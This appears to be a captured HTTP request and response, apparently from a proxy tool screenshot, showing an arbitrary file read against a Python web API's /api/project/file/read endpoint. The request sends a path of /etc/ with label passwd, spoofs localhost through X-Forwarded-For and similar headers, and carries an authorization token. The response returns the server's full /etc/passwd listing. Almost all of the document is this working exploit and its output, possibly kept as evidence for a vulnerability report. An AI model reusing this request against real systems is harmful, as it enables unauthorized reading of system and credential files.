 Request
Pretty Raw Hex \n
1 POST /api/project/file/read HTTP/1.1
2 Host:
3 Content-Length: 35
4 Accept: application/json, text/plain, */*
5 Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
7 Content-Type: application/json;charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16 {
"path":"/etc/",
17 "label":"passwd"
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 07:30:57 GMT
3 Server: WSGIServer/0.2 CPython/3.6.4
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 Content-Length: 1438
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
25 libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/ls
26 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
27 ntp:x:38:38::/etc/ntp:/sbin/nologin
28 abrt:x:173:173::/etc/abrt:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 chrony:x:997:995::/var/lib/chrony:/sbin/nologin
32 tcpdump:x:72:72::/:/sbin/nologin
33 syslog:x:996:994::/home/syslog:/bin/false
34 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
35 tss:x:59:59:Account used by the trousers package to sandbox the tcsd d
36 dockerroot:x:994:991:Docker User:/var/lib/docker:/sbin/nologin
37 jenkins:x:993:990:Jenkins Automation Server:/var/lib/jenkins:/bin/fals
38